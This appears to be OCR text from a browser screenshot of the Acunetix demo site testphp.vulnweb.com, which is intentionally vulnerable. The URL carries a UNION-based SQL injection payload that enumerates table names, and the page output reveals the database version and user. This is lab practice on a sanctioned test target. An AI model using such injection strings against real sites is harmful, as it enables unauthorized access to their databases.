 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1
ABP
artists - http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database...
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1 - Google Search
Apps dd » Reading list
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.